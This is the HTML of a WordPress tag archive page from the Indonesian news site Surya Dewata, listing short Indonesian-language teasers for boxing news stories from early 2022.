            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
<main class="site-main">
    <section class="blog-list-section archive-list-section sec-spacing">
        <div class="container">
                        <div class="row row-full-width">
                <div id="primary" class="col-1-1 col-md-2-3">
                    <div class="page-header">
                        <h1 class="page-title">Tag: <span>Boxing</span></h1>                    </div><!-- .page-header -->
                                    <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/tag/boxing/" itemprop="item"><span itemprop="name">Boxing</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                            <div class="fairy-content-area ">


                            
<article id="post-2789" class="post-2789 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-boxing tag-canelo-alvarez tag-dimitry-bivol tag-tinju tag-unanimous-decisions">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/kalah-tipis-dari-dimitry-bivol-ini-rencana-canelo-alvarez-selanjutnya/">
                    <img width="711" height="400" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg.webp" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg.webp 711w, https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg-300x169.webp 300w, https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg-400x225.webp 400w" sizes="(max-width: 711px) 100vw, 711px" /><noscript><img width="711" height="400" src="https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg.webp" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg.webp 711w, https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg-300x169.webp 300w, https://suryadewata.com/wp-content/uploads/2022/05/pjimage-2021-07-31T161057.309.jpg-400x225.webp 400w" sizes="(max-width: 711px) 100vw, 711px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://suryadewata.com/category/kesehatan/"  rel="category tag">Olahraga &amp; Kesehatan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/kalah-tipis-dari-dimitry-bivol-ini-rencana-canelo-alvarez-selanjutnya/" rel="bookmark">Kalah Tipis dari Dimitry Bivol, Canelo Alvarez Pertimbangkan&#8230;.</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kalah-tipis-dari-dimitry-bivol-ini-rencana-canelo-alvarez-selanjutnya/" rel="bookmark"><time class="entry-date published" datetime="2022-05-08T17:44:06+08:00">8 May 2022</time><time class="updated" datetime="2022-05-09T12:02:34+08:00">9 May 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata, Las Vegas &#8211; Akhirnya, juara tinju tak terbantahkan, Canelo Alvarez, yang sebelumnya diunggulkan netizen, hari ini harus mengakui ketangguhan Dimitry Bivol. Kemenangan di T-Mobile</p>
            </div>
                            <a href="https://suryadewata.com/kalah-tipis-dari-dimitry-bivol-ini-rencana-canelo-alvarez-selanjutnya/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2789 -->

<article id="post-2685" class="post-2685 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-boxing tag-errol-spence tag-olahraga tag-tinju tag-tko tag-welterweight tag-yordenis-ugas">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/errol-spence-udak-udak-yordenis-ugas-untuk-menggabubgkan-tiga-gelar-welterweight-sekaligus/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/04/Screenshot_20220417-211949_Twitter-1-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2022/04/Screenshot_20220417-211949_Twitter-1-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://suryadewata.com/category/kesehatan/"  rel="category tag">Olahraga &amp; Kesehatan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/errol-spence-udak-udak-yordenis-ugas-untuk-menggabubgkan-tiga-gelar-welterweight-sekaligus/" rel="bookmark">Errol Spence Udak &#8211; Udak Yordenis Ugas untuk Menggabubgkan Tiga Gelar Welterweight Sekaligus</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/errol-spence-udak-udak-yordenis-ugas-untuk-menggabubgkan-tiga-gelar-welterweight-sekaligus/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T21:44:52+08:00">17 April 2022</time><time class="updated" datetime="2022-04-17T21:47:54+08:00">17 April 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata, Internasional &#8211; Kebrutalan Spence atas Ugas dalam misinya menggabungkan tiga gelar kelas Welter, ia akhiri dengan &#8216;penghentian&#8217; (stopage) pada ronde 10. Aksi adu pukulan</p>
            </div>
                            <a href="https://suryadewata.com/errol-spence-udak-udak-yordenis-ugas-untuk-menggabubgkan-tiga-gelar-welterweight-sekaligus/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2685 -->

<article id="post-2571" class="post-2571 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-boxing tag-jimuel-pacquiao tag-junior tag-manny-pacquiao tag-philippines tag-tinju tag-welterweight">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/putra-pacquiao-menangi-debut-amatirnya-di-amerika/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/03/Photo_1647219979089-800x600.png" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2022/03/Photo_1647219979089-800x600.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://suryadewata.com/category/kesehatan/"  rel="category tag">Olahraga &amp; Kesehatan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/putra-pacquiao-menangi-debut-amatirnya-di-amerika/" rel="bookmark">Putra Pacquiao Menangi Debut Amatirnya di Amerika</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/putra-pacquiao-menangi-debut-amatirnya-di-amerika/" rel="bookmark"><time class="entry-date published" datetime="2022-03-14T09:17:11+08:00">14 March 2022</time><time class="updated" datetime="2022-03-14T09:17:12+08:00">14 March 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata, Internasional &#8211; Putra tertua Manny Pacquiao, Jimuel, menang pada pertarungan amatir pertamanya di tanah Amerika Serikat. Kemenangan melawan petinju keturunan Amerika-Mexico, Andreas Rosales, ia</p>
            </div>
                            <a href="https://suryadewata.com/putra-pacquiao-menangi-debut-amatirnya-di-amerika/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2571 -->

<article id="post-2325" class="post-2325 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-amir-khan tag-boxing tag-inggris tag-kell-brook tag-petinju tag-ronde tag-tinju">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/sesuai-prediksi-khan-babak-belur-dan-terhenti-di-ronde-6/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/02/859ef8f9-d819-4e5a-8279-b35287738877-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2022/02/859ef8f9-d819-4e5a-8279-b35287738877-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://suryadewata.com/category/kesehatan/"  rel="category tag">Olahraga &amp; Kesehatan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/sesuai-prediksi-khan-babak-belur-dan-terhenti-di-ronde-6/" rel="bookmark">Sesuai Prediksi, Khan Babak Belur dan Terhenti di Ronde 6</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/sesuai-prediksi-khan-babak-belur-dan-terhenti-di-ronde-6/" rel="bookmark"><time class="entry-date published" datetime="2022-02-21T16:01:26+08:00">21 February 2022</time><time class="updated" datetime="2022-10-14T21:51:41+08:00">14 October 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata, Internasional | Pertarungan Amir Khan vs Kell Brook memang sesulit yang dibayangkan, dimana ininsoal waktu sampai akhirnya mereka benar &#8211; benar berada di satu</p>
            </div>
                            <a href="https://suryadewata.com/sesuai-prediksi-khan-babak-belur-dan-terhenti-di-ronde-6/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2325 -->

<article id="post-2114" class="post-2114 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-boxing tag-canelo-alvarez tag-dazn tag-dmitry-bivol tag-dunia tag-gennadiy-golovkin tag-ggg tag-tinju tag-wba">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/canelo-hampir-tandatangani-kontrak-senilai-85-juta/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/02/inCollage_20220210_141529367-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2022/02/inCollage_20220210_141529367-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://suryadewata.com/category/kesehatan/"  rel="category tag">Olahraga &amp; Kesehatan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/canelo-hampir-tandatangani-kontrak-senilai-85-juta/" rel="bookmark">Canelo &#8216;Hampir&#8217; Tandatangani Kontrak Senilai $85 Juta</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/canelo-hampir-tandatangani-kontrak-senilai-85-juta/" rel="bookmark"><time class="entry-date published" datetime="2022-02-10T14:26:25+08:00">10 February 2022</time><time class="updated" datetime="2022-02-10T14:55:22+08:00">10 February 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata[Internasional] &#8211; Menurut pemberitaan di ESPN, Mega bintang Canelo Alvarez hampir menandatangani kesepakatan dengan promotor Eddie Hearn, untuk dua pertarungan senilai $85 juta. Canelo, jika</p>
            </div>
                            <a href="https://suryadewata.com/canelo-hampir-tandatangani-kontrak-senilai-85-juta/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2114 -->

<article id="post-2022" class="post-2022 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-boxing tag-eubank tag-ggg tag-ibf tag-murata tag-petinju tag-tinju tag-wba">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/muak-dengan-omong-kosong-begini-tanggapan-ggg-terhadap-ejekan-eubank-junior/">
                    <img width="800" height="450" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580.jpg 800w, https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580-300x169.jpg 300w, https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580-768x432.jpg 768w, https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580-400x225.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="450" src="https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580.jpg 800w, https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580-300x169.jpg 300w, https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580-768x432.jpg 768w, https://suryadewata.com/wp-content/uploads/2022/02/CutPaste_2022-02-07_10-30-48-580-400x225.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://suryadewata.com/category/kesehatan/"  rel="category tag">Olahraga &amp; Kesehatan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/muak-dengan-omong-kosong-begini-tanggapan-ggg-terhadap-ejekan-eubank-junior/" rel="bookmark">Muak dengan Omong Kosong, Begini Tanggapan GGG Terhadap Ejekan Eubank Junior</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/muak-dengan-omong-kosong-begini-tanggapan-ggg-terhadap-ejekan-eubank-junior/" rel="bookmark"><time class="entry-date published" datetime="2022-02-07T10:40:41+08:00">7 February 2022</time><time class="updated" datetime="2022-02-07T10:40:42+08:00">7 February 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata[Internasional] &#8211; Juara IBF kelas berat menengah (middlwweight), Gennadiy Golovkin (GGG), tidak ambil pusing dengan ejekan pesaingnya, Chris Eubank Jr., sebagaimana dikutip dari boxingscene.com, Sabtu</p>
            </div>
                            <a href="https://suryadewata.com/muak-dengan-omong-kosong-begini-tanggapan-ggg-terhadap-ejekan-eubank-junior/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-2022 -->

<article id="post-1239" class="post-1239 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-banku tag-boxing tag-bukom tag-fury tag-ghana tag-juara tag-kelas-berat tag-tinju tag-wilder">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/bukom-banku-aku-bisa-kalahkan-wilder-dan-fury/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/01/Braimah-Kamoko-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2022/01/Braimah-Kamoko-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://suryadewata.com/category/uncategorized/"  rel="category tag">Uncategorized</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/bukom-banku-aku-bisa-kalahkan-wilder-dan-fury/" rel="bookmark">Bukom Banku: Aku Bisa Kalahkan Wilder dan Fury</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/bukom-banku-aku-bisa-kalahkan-wilder-dan-fury/" rel="bookmark"><time class="entry-date published" datetime="2022-01-05T10:12:35+08:00">5 January 2022</time><time class="updated" datetime="2022-01-05T10:15:20+08:00">5 January 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/komang-swesen/">Komang Swesen</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>SuryaDewata[Ghana] &#8211; Petinju asal Ghana sesumbar bisa kalahkan Raja kelas berat Deonty Wilder dan Tyson Fury. Bukom menyatakan hal tersebut kepada JoySport, Rabu (5/1/2022). Mantan</p>
            </div>
                            <a href="https://suryadewata.com/bukom-banku-aku-bisa-kalahkan-wilder-dan-fury/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-1239 -->
                        </div>
                                    </div>
                            </div>
        </div>

    </section>

</main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
